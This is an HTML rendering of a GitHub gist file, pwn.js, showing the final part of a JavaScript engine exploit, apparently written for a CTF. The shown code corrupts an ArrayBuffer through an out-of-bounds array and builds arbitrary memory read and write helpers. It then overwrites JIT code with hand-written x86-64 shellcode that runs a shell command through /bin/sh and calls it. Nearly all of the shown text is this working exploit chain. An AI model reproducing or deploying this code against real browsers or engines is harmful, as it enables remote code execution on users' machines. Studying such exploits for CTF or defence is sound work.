          <td id="file-pwn-js-LC350" class="blob-code blob-code-inner js-file-line"><span class=pl-k>for</span> <span class=pl-kos>(</span><span class=pl-k>var</span> <span class=pl-s1>i</span> <span class=pl-c1>=</span> <span class=pl-c1>0</span><span class=pl-kos>;</span> <span class=pl-s1>i</span> <span class=pl-c1>&lt;</span> <span class=pl-s1>oobArray</span><span class=pl-kos>.</span><span class=pl-c1>length</span><span class=pl-kos>;</span> <span class=pl-s1>i</span><span class=pl-c1>++</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L351" class="blob-num js-line-number js-blob-rnum" data-line-number="351"></td>
          <td id="file-pwn-js-LC351" class="blob-code blob-code-inner js-file-line">    <span class=pl-k>var</span> <span class=pl-s1>v</span> <span class=pl-c1>=</span> <span class=pl-v>Int64</span><span class=pl-kos>.</span><span class=pl-en>fromDouble</span><span class=pl-kos>(</span><span class=pl-s1>oobArray</span><span class=pl-kos>[</span><span class=pl-s1>i</span><span class=pl-kos>]</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L352" class="blob-num js-line-number js-blob-rnum" data-line-number="352"></td>
          <td id="file-pwn-js-LC352" class="blob-code blob-code-inner js-file-line">    <span class=pl-k>if</span> <span class=pl-kos>(</span><span class=pl-s1>v</span><span class=pl-kos>.</span><span class=pl-en>toString</span><span class=pl-kos>(</span><span class=pl-kos>)</span> <span class=pl-c1>==</span> <span class=pl-s>&quot;0x0000414100000000&quot;</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L353" class="blob-num js-line-number js-blob-rnum" data-line-number="353"></td>
          <td id="file-pwn-js-LC353" class="blob-code blob-code-inner js-file-line">        <span class=pl-s1>idx</span> <span class=pl-c1>=</span> <span class=pl-s1>i</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L354" class="blob-num js-line-number js-blob-rnum" data-line-number="354"></td>
          <td id="file-pwn-js-LC354" class="blob-code blob-code-inner js-file-line">        <span class=pl-c>// Hold on to the original address, we&#39;ll copy our shell command there</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L355" class="blob-num js-line-number js-blob-rnum" data-line-number="355"></td>
          <td id="file-pwn-js-LC355" class="blob-code blob-code-inner js-file-line">        <span class=pl-s1>cmdAddr</span> <span class=pl-c1>=</span> <span class=pl-v>Sub</span><span class=pl-kos>(</span><span class=pl-v>Int64</span><span class=pl-kos>.</span><span class=pl-en>fromDouble</span><span class=pl-kos>(</span><span class=pl-s1>oobArray</span><span class=pl-kos>[</span><span class=pl-s1>i</span><span class=pl-c1>+</span><span class=pl-c1>1</span><span class=pl-kos>]</span><span class=pl-kos>)</span><span class=pl-kos>,</span> <span class=pl-c1>0</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L356" class="blob-num js-line-number js-blob-rnum" data-line-number="356"></td>
          <td id="file-pwn-js-LC356" class="blob-code blob-code-inner js-file-line">        <span class=pl-c>// Mark the ArrayBuffer (by changing its length) so we know which one we are corrupting</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L357" class="blob-num js-line-number js-blob-rnum" data-line-number="357"></td>
          <td id="file-pwn-js-LC357" class="blob-code blob-code-inner js-file-line">        <span class=pl-s1>oobArray</span><span class=pl-kos>[</span><span class=pl-s1>i</span><span class=pl-kos>]</span> <span class=pl-c1>=</span> <span class=pl-kos>(</span><span class=pl-k>new</span> <span class=pl-v>Int64</span><span class=pl-kos>(</span><span class=pl-s>&quot;0x0000424200000000&quot;</span><span class=pl-kos>)</span><span class=pl-kos>)</span><span class=pl-kos>.</span><span class=pl-en>asDouble</span><span class=pl-kos>(</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L358" class="blob-num js-line-number js-blob-rnum" data-line-number="358"></td>
          <td id="file-pwn-js-LC358" class="blob-code blob-code-inner js-file-line">        <span class=pl-s1>oobArray</span><span class=pl-kos>[</span><span class=pl-s1>i</span><span class=pl-c1>+</span><span class=pl-c1>3</span><span class=pl-kos>]</span> <span class=pl-c1>=</span> <span class=pl-kos>(</span><span class=pl-k>new</span> <span class=pl-v>Int64</span><span class=pl-kos>(</span><span class=pl-s>&quot;0x0000000000004242&quot;</span><span class=pl-kos>)</span><span class=pl-kos>)</span><span class=pl-kos>.</span><span class=pl-en>asDouble</span><span class=pl-kos>(</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L359" class="blob-num js-line-number js-blob-rnum" data-line-number="359"></td>
          <td id="file-pwn-js-LC359" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>break</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L360" class="blob-num js-line-number js-blob-rnum" data-line-number="360"></td>
          <td id="file-pwn-js-LC360" class="blob-code blob-code-inner js-file-line">    <span class=pl-kos>}</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L361" class="blob-num js-line-number js-blob-rnum" data-line-number="361"></td>
          <td id="file-pwn-js-LC361" class="blob-code blob-code-inner js-file-line"><span class=pl-kos>}</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L362" class="blob-num js-line-number js-blob-rnum" data-line-number="362"></td>
          <td id="file-pwn-js-LC362" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L363" class="blob-num js-line-number js-blob-rnum" data-line-number="363"></td>
          <td id="file-pwn-js-LC363" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// Find the ArrayBuffer that we are able to corrupt</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L364" class="blob-num js-line-number js-blob-rnum" data-line-number="364"></td>
          <td id="file-pwn-js-LC364" class="blob-code blob-code-inner js-file-line"><span class=pl-k>for</span> <span class=pl-kos>(</span><span class=pl-k>var</span> <span class=pl-s1>i</span> <span class=pl-c1>=</span> <span class=pl-c1>0</span><span class=pl-kos>;</span> <span class=pl-s1>i</span> <span class=pl-c1>&lt;</span> <span class=pl-s1>bufs</span><span class=pl-kos>.</span><span class=pl-c1>length</span><span class=pl-kos>;</span> <span class=pl-s1>i</span><span class=pl-c1>++</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L365" class="blob-num js-line-number js-blob-rnum" data-line-number="365"></td>
          <td id="file-pwn-js-LC365" class="blob-code blob-code-inner js-file-line">    <span class=pl-k>var</span> <span class=pl-s1>ab</span> <span class=pl-c1>=</span> <span class=pl-s1>bufs</span><span class=pl-kos>[</span><span class=pl-s1>i</span><span class=pl-kos>]</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L366" class="blob-num js-line-number js-blob-rnum" data-line-number="366"></td>
          <td id="file-pwn-js-LC366" class="blob-code blob-code-inner js-file-line">    <span class=pl-k>if</span> <span class=pl-kos>(</span><span class=pl-s1>ab</span><span class=pl-kos>.</span><span class=pl-c1>byteLength</span> <span class=pl-c1>==</span> <span class=pl-c1>0x4242</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L367" class="blob-num js-line-number js-blob-rnum" data-line-number="367"></td>
          <td id="file-pwn-js-LC367" class="blob-code blob-code-inner js-file-line">        <span class=pl-s1>buffer</span> <span class=pl-c1>=</span> <span class=pl-s1>ab</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L368" class="blob-num js-line-number js-blob-rnum" data-line-number="368"></td>
          <td id="file-pwn-js-LC368" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>break</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L369" class="blob-num js-line-number js-blob-rnum" data-line-number="369"></td>
          <td id="file-pwn-js-LC369" class="blob-code blob-code-inner js-file-line">    <span class=pl-kos>}</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L370" class="blob-num js-line-number js-blob-rnum" data-line-number="370"></td>
          <td id="file-pwn-js-LC370" class="blob-code blob-code-inner js-file-line"><span class=pl-kos>}</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L371" class="blob-num js-line-number js-blob-rnum" data-line-number="371"></td>
          <td id="file-pwn-js-LC371" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L372" class="blob-num js-line-number js-blob-rnum" data-line-number="372"></td>
          <td id="file-pwn-js-LC372" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// Check if we succeeded</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L373" class="blob-num js-line-number js-blob-rnum" data-line-number="373"></td>
          <td id="file-pwn-js-LC373" class="blob-code blob-code-inner js-file-line"><span class=pl-k>if</span> <span class=pl-kos>(</span><span class=pl-s1>buffer</span> <span class=pl-c1>==</span> <span class=pl-c1>null</span> <span class=pl-c1>||</span> <span class=pl-s1>funcAddr</span> <span class=pl-c1>==</span> <span class=pl-c1>null</span> <span class=pl-c1>||</span> <span class=pl-s1>cmdAddr</span> <span class=pl-c1>==</span> <span class=pl-c1>null</span><span class=pl-kos>)</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L374" class="blob-num js-line-number js-blob-rnum" data-line-number="374"></td>
          <td id="file-pwn-js-LC374" class="blob-code blob-code-inner js-file-line">    <span class=pl-k>throw</span> <span class=pl-s>&quot;Could not find objects in memory :(&quot;</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L375" class="blob-num js-line-number js-blob-rnum" data-line-number="375"></td>
          <td id="file-pwn-js-LC375" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L376" class="blob-num js-line-number js-blob-rnum" data-line-number="376"></td>
          <td id="file-pwn-js-LC376" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// Copy our shell command to a known address (the backing buffer of the</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L377" class="blob-num js-line-number js-blob-rnum" data-line-number="377"></td>
          <td id="file-pwn-js-LC377" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// ArrayBuffer we found in memory)</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L378" class="blob-num js-line-number js-blob-rnum" data-line-number="378"></td>
          <td id="file-pwn-js-LC378" class="blob-code blob-code-inner js-file-line"><span class=pl-k>var</span> <span class=pl-s1>cmdBuf</span> <span class=pl-c1>=</span> <span class=pl-k>new</span> <span class=pl-v>Uint8Array</span><span class=pl-kos>(</span><span class=pl-s1>buffer</span><span class=pl-kos>,</span> <span class=pl-c1>0</span><span class=pl-kos>,</span> <span class=pl-c1>100</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L379" class="blob-num js-line-number js-blob-rnum" data-line-number="379"></td>
          <td id="file-pwn-js-LC379" class="blob-code blob-code-inner js-file-line"><span class=pl-s1>cmdBuf</span><span class=pl-kos>.</span><span class=pl-en>set</span><span class=pl-kos>(</span><span class=pl-v>Array</span><span class=pl-kos>.</span><span class=pl-en>from</span><span class=pl-kos>(</span><span class=pl-s1>cmd</span><span class=pl-kos>)</span><span class=pl-kos>.</span><span class=pl-en>map</span><span class=pl-kos>(</span><span class=pl-kos>(</span><span class=pl-s1>c</span><span class=pl-kos>)</span> <span class=pl-c1>=&gt;</span> <span class=pl-s1>c</span><span class=pl-kos>.</span><span class=pl-en>charCodeAt</span><span class=pl-kos>(</span><span class=pl-c1>0</span><span class=pl-kos>)</span><span class=pl-kos>)</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L380" class="blob-num js-line-number js-blob-rnum" data-line-number="380"></td>
          <td id="file-pwn-js-LC380" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L381" class="blob-num js-line-number js-blob-rnum" data-line-number="381"></td>
          <td id="file-pwn-js-LC381" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// For convenience, a memory read/write object</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L382" class="blob-num js-line-number js-blob-rnum" data-line-number="382"></td>
          <td id="file-pwn-js-LC382" class="blob-code blob-code-inner js-file-line"><span class=pl-c>//</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L383" class="blob-num js-line-number js-blob-rnum" data-line-number="383"></td>
          <td id="file-pwn-js-LC383" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// Note: for our read/write we simply modify the pointer to the backing buffer</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L384" class="blob-num js-line-number js-blob-rnum" data-line-number="384"></td>
          <td id="file-pwn-js-LC384" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// of our choosen ArrayBuffer instance via the |oobArray| and then access that</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L385" class="blob-num js-line-number js-blob-rnum" data-line-number="385"></td>
          <td id="file-pwn-js-LC385" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// memory via a typed array view on the corrupted ArrayBuffer. This is likely</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L386" class="blob-num js-line-number js-blob-rnum" data-line-number="386"></td>
          <td id="file-pwn-js-LC386" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// going to break/crash once GC runs (it&#39;s moving stuff around in memory) but</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L387" class="blob-num js-line-number js-blob-rnum" data-line-number="387"></td>
          <td id="file-pwn-js-LC387" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// is fine for a CTF exploit :)</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L388" class="blob-num js-line-number js-blob-rnum" data-line-number="388"></td>
          <td id="file-pwn-js-LC388" class="blob-code blob-code-inner js-file-line"><span class=pl-c>//</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L389" class="blob-num js-line-number js-blob-rnum" data-line-number="389"></td>
          <td id="file-pwn-js-LC389" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// We could make this stable by first allocating two ArrayBuffers, running GC a</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L390" class="blob-num js-line-number js-blob-rnum" data-line-number="390"></td>
          <td id="file-pwn-js-LC390" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// few times to move them to their final address in OldSpace, then leaking their</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L391" class="blob-num js-line-number js-blob-rnum" data-line-number="391"></td>
          <td id="file-pwn-js-LC391" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// addresses like we do here with |run_shellcode| and corrupting one of them</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L392" class="blob-num js-line-number js-blob-rnum" data-line-number="392"></td>
          <td id="file-pwn-js-LC392" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// so its backing buffer now points to the other ArrayBuffer.</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L393" class="blob-num js-line-number js-blob-rnum" data-line-number="393"></td>
          <td id="file-pwn-js-LC393" class="blob-code blob-code-inner js-file-line"><span class=pl-k>var</span> <span class=pl-s1>memory</span> <span class=pl-c1>=</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L394" class="blob-num js-line-number js-blob-rnum" data-line-number="394"></td>
          <td id="file-pwn-js-LC394" class="blob-code blob-code-inner js-file-line">    <span class=pl-en>read8</span><span class=pl-kos>(</span><span class=pl-s1>addr</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L395" class="blob-num js-line-number js-blob-rnum" data-line-number="395"></td>
          <td id="file-pwn-js-LC395" class="blob-code blob-code-inner js-file-line">        <span class=pl-s1>oobArray</span><span class=pl-kos>[</span><span class=pl-s1>idx</span><span class=pl-c1>+</span><span class=pl-c1>1</span><span class=pl-kos>]</span> <span class=pl-c1>=</span> <span class=pl-s1>addr</span><span class=pl-kos>.</span><span class=pl-en>asDouble</span><span class=pl-kos>(</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L396" class="blob-num js-line-number js-blob-rnum" data-line-number="396"></td>
          <td id="file-pwn-js-LC396" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>var</span> <span class=pl-s1>v</span> <span class=pl-c1>=</span> <span class=pl-k>new</span> <span class=pl-v>Float64Array</span><span class=pl-kos>(</span><span class=pl-s1>buffer</span><span class=pl-kos>,</span> <span class=pl-c1>0</span><span class=pl-kos>,</span> <span class=pl-c1>8</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L397" class="blob-num js-line-number js-blob-rnum" data-line-number="397"></td>
          <td id="file-pwn-js-LC397" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>return</span> <span class=pl-v>Int64</span><span class=pl-kos>.</span><span class=pl-en>fromDouble</span><span class=pl-kos>(</span><span class=pl-s1>v</span><span class=pl-kos>[</span><span class=pl-c1>0</span><span class=pl-kos>]</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L398" class="blob-num js-line-number js-blob-rnum" data-line-number="398"></td>
          <td id="file-pwn-js-LC398" class="blob-code blob-code-inner js-file-line">    <span class=pl-kos>}</span><span class=pl-kos>,</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L399" class="blob-num js-line-number js-blob-rnum" data-line-number="399"></td>
          <td id="file-pwn-js-LC399" class="blob-code blob-code-inner js-file-line">    <span class=pl-en>read</span><span class=pl-kos>(</span><span class=pl-s1>addr</span><span class=pl-kos>,</span> <span class=pl-s1>len</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L400" class="blob-num js-line-number js-blob-rnum" data-line-number="400"></td>
          <td id="file-pwn-js-LC400" class="blob-code blob-code-inner js-file-line">        <span class=pl-s1>oobArray</span><span class=pl-kos>[</span><span class=pl-s1>idx</span><span class=pl-c1>+</span><span class=pl-c1>1</span><span class=pl-kos>]</span> <span class=pl-c1>=</span> <span class=pl-s1>addr</span><span class=pl-kos>.</span><span class=pl-en>asDouble</span><span class=pl-kos>(</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L401" class="blob-num js-line-number js-blob-rnum" data-line-number="401"></td>
          <td id="file-pwn-js-LC401" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>var</span> <span class=pl-s1>v</span> <span class=pl-c1>=</span> <span class=pl-k>new</span> <span class=pl-v>Uint8Array</span><span class=pl-kos>(</span><span class=pl-s1>buffer</span><span class=pl-kos>,</span> <span class=pl-c1>0</span><span class=pl-kos>,</span> <span class=pl-s1>len</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L402" class="blob-num js-line-number js-blob-rnum" data-line-number="402"></td>
          <td id="file-pwn-js-LC402" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>return</span> <span class=pl-v>Array</span><span class=pl-kos>.</span><span class=pl-en>from</span><span class=pl-kos>(</span><span class=pl-s1>v</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L403" class="blob-num js-line-number js-blob-rnum" data-line-number="403"></td>
          <td id="file-pwn-js-LC403" class="blob-code blob-code-inner js-file-line">    <span class=pl-kos>}</span><span class=pl-kos>,</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L404" class="blob-num js-line-number js-blob-rnum" data-line-number="404"></td>
          <td id="file-pwn-js-LC404" class="blob-code blob-code-inner js-file-line">    <span class=pl-en>write</span><span class=pl-kos>(</span><span class=pl-s1>addr</span><span class=pl-kos>,</span> <span class=pl-s1>val</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L405" class="blob-num js-line-number js-blob-rnum" data-line-number="405"></td>
          <td id="file-pwn-js-LC405" class="blob-code blob-code-inner js-file-line">        <span class=pl-s1>oobArray</span><span class=pl-kos>[</span><span class=pl-s1>idx</span><span class=pl-c1>+</span><span class=pl-c1>1</span><span class=pl-kos>]</span> <span class=pl-c1>=</span> <span class=pl-s1>addr</span><span class=pl-kos>.</span><span class=pl-en>asDouble</span><span class=pl-kos>(</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L406" class="blob-num js-line-number js-blob-rnum" data-line-number="406"></td>
          <td id="file-pwn-js-LC406" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>var</span> <span class=pl-s1>v</span> <span class=pl-c1>=</span> <span class=pl-k>new</span> <span class=pl-v>Uint8Array</span><span class=pl-kos>(</span><span class=pl-s1>buffer</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L407" class="blob-num js-line-number js-blob-rnum" data-line-number="407"></td>
          <td id="file-pwn-js-LC407" class="blob-code blob-code-inner js-file-line">        <span class=pl-s1>v</span><span class=pl-kos>.</span><span class=pl-en>set</span><span class=pl-kos>(</span><span class=pl-s1>val</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L408" class="blob-num js-line-number js-blob-rnum" data-line-number="408"></td>
          <td id="file-pwn-js-LC408" class="blob-code blob-code-inner js-file-line">    <span class=pl-kos>}</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L409" class="blob-num js-line-number js-blob-rnum" data-line-number="409"></td>
          <td id="file-pwn-js-LC409" class="blob-code blob-code-inner js-file-line"><span class=pl-kos>}</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L410" class="blob-num js-line-number js-blob-rnum" data-line-number="410"></td>
          <td id="file-pwn-js-LC410" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L411" class="blob-num js-line-number js-blob-rnum" data-line-number="411"></td>
          <td id="file-pwn-js-LC411" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// Standard stuff: leak the pointer to the JIT code for |run_shellcode| and</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L412" class="blob-num js-line-number js-blob-rnum" data-line-number="412"></td>
          <td id="file-pwn-js-LC412" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// write our own code there. Then call |run_shellcode|</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L413" class="blob-num js-line-number js-blob-rnum" data-line-number="413"></td>
          <td id="file-pwn-js-LC413" class="blob-code blob-code-inner js-file-line"><span class=pl-k>var</span> <span class=pl-s1>codeAddr</span> <span class=pl-c1>=</span> <span class=pl-s1>memory</span><span class=pl-kos>.</span><span class=pl-en>read8</span><span class=pl-kos>(</span><span class=pl-v>Add</span><span class=pl-kos>(</span><span class=pl-s1>funcAddr</span><span class=pl-kos>,</span> <span class=pl-c1>48</span><span class=pl-kos>)</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L414" class="blob-num js-line-number js-blob-rnum" data-line-number="414"></td>
          <td id="file-pwn-js-LC414" class="blob-code blob-code-inner js-file-line"><span class=pl-k>var</span> <span class=pl-s1>jitCodeAddr</span> <span class=pl-c1>=</span> <span class=pl-v>Add</span><span class=pl-kos>(</span><span class=pl-s1>codeAddr</span><span class=pl-kos>,</span> <span class=pl-c1>95</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L415" class="blob-num js-line-number js-blob-rnum" data-line-number="415"></td>
          <td id="file-pwn-js-LC415" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L416" class="blob-num js-line-number js-blob-rnum" data-line-number="416"></td>
          <td id="file-pwn-js-LC416" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// Essentially `system(cmd);`</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L417" class="blob-num js-line-number js-blob-rnum" data-line-number="417"></td>
          <td id="file-pwn-js-LC417" class="blob-code blob-code-inner js-file-line"><span class=pl-k>var</span> <span class=pl-s1>shellcode</span> <span class=pl-c1>=</span> <span class=pl-kos>[</span><span class=pl-kos>]</span><span class=pl-kos>.</span><span class=pl-en>concat</span><span class=pl-kos>(</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L418" class="blob-num js-line-number js-blob-rnum" data-line-number="418"></td>
          <td id="file-pwn-js-LC418" class="blob-code blob-code-inner js-file-line">        <span class=pl-kos>[</span><span class=pl-c1>72</span><span class=pl-kos>,</span><span class=pl-c1>49</span><span class=pl-kos>,</span><span class=pl-c1>210</span><span class=pl-kos>,</span><span class=pl-c1>72</span><span class=pl-kos>,</span><span class=pl-c1>184</span><span class=pl-kos>,</span><span class=pl-c1>47</span><span class=pl-kos>,</span><span class=pl-c1>98</span><span class=pl-kos>,</span><span class=pl-c1>105</span><span class=pl-kos>,</span><span class=pl-c1>110</span><span class=pl-kos>,</span><span class=pl-c1>47</span><span class=pl-kos>,</span><span class=pl-c1>115</span><span class=pl-kos>,</span><span class=pl-c1>104</span><span class=pl-kos>,</span><span class=pl-c1>0</span><span class=pl-kos>,</span><span class=pl-c1>80</span><span class=pl-kos>,</span><span class=pl-c1>72</span><span class=pl-kos>,</span><span class=pl-c1>137</span><span class=pl-kos>,</span><span class=pl-c1>231</span><span class=pl-kos>,</span><span class=pl-c1>184</span><span class=pl-kos>,</span><span class=pl-c1>45</span><span class=pl-kos>,</span><span class=pl-c1>99</span><span class=pl-kos>,</span><span class=pl-c1>0</span><span class=pl-kos>,</span><span class=pl-c1>0</span><span class=pl-kos>,</span><span class=pl-c1>80</span><span class=pl-kos>,</span><span class=pl-c1>72</span><span class=pl-kos>,</span><span class=pl-c1>137</span><span class=pl-kos>,</span><span class=pl-c1>225</span><span class=pl-kos>,</span><span class=pl-c1>72</span><span class=pl-kos>,</span><span class=pl-c1>184</span><span class=pl-kos>]</span><span class=pl-kos>,</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L419" class="blob-num js-line-number js-blob-rnum" data-line-number="419"></td>
          <td id="file-pwn-js-LC419" class="blob-code blob-code-inner js-file-line">        <span class=pl-v>Array</span><span class=pl-kos>.</span><span class=pl-en>from</span><span class=pl-kos>(</span><span class=pl-s1>cmdAddr</span><span class=pl-kos>.</span><span class=pl-en>bytes</span><span class=pl-kos>(</span><span class=pl-kos>)</span><span class=pl-kos>)</span><span class=pl-kos>,</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L420" class="blob-num js-line-number js-blob-rnum" data-line-number="420"></td>
          <td id="file-pwn-js-LC420" class="blob-code blob-code-inner js-file-line">        <span class=pl-kos>[</span><span class=pl-c1>82</span><span class=pl-kos>,</span><span class=pl-c1>80</span><span class=pl-kos>,</span><span class=pl-c1>81</span><span class=pl-kos>,</span><span class=pl-c1>87</span><span class=pl-kos>,</span><span class=pl-c1>72</span><span class=pl-kos>,</span><span class=pl-c1>137</span><span class=pl-kos>,</span><span class=pl-c1>230</span><span class=pl-kos>,</span><span class=pl-c1>184</span><span class=pl-kos>,</span><span class=pl-c1>59</span><span class=pl-kos>,</span><span class=pl-c1>0</span><span class=pl-kos>,</span><span class=pl-c1>0</span><span class=pl-kos>,</span><span class=pl-c1>0</span><span class=pl-kos>,</span><span class=pl-c1>15</span><span class=pl-kos>,</span><span class=pl-c1>5</span><span class=pl-kos>]</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L421" class="blob-num js-line-number js-blob-rnum" data-line-number="421"></td>
          <td id="file-pwn-js-LC421" class="blob-code blob-code-inner js-file-line"><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L422" class="blob-num js-line-number js-blob-rnum" data-line-number="422"></td>
          <td id="file-pwn-js-LC422" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L423" class="blob-num js-line-number js-blob-rnum" data-line-number="423"></td>
          <td id="file-pwn-js-LC423" class="blob-code blob-code-inner js-file-line"><span class=pl-s1>memory</span><span class=pl-kos>.</span><span class=pl-en>write</span><span class=pl-kos>(</span><span class=pl-s1>jitCodeAddr</span><span class=pl-kos>,</span> <span class=pl-s1>shellcode</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L424" class="blob-num js-line-number js-blob-rnum" data-line-number="424"></td>
          <td id="file-pwn-js-LC424" class="blob-code blob-code-inner js-file-line"><span class=pl-en>run_shellcode</span><span class=pl-kos>(</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
  </table>
</div>


    </div>

  </div>
</div>


        <a name="comments"></a>
        <div class="js-quote-selection-container" data-quote-markdown=".js-comment-body">
          <div class="js-discussion "
          >
            <div class="ml-md-6 pl-md-3 ml-0 pl-0">
              



<!-- Rendered timeline since 2024-03-28 07:30:03 -->
<div id="partial-timeline-marker"
      class="js-timeline-marker js-updatable-content"
      data-last-modified="Thu, 28 Mar 2024 14:30:03 GMT"
      >
</div>

            </div>

            <div class="discussion-timeline-actions">
              <div data-view-component="true" class="flash flash-warn mt-3">
  
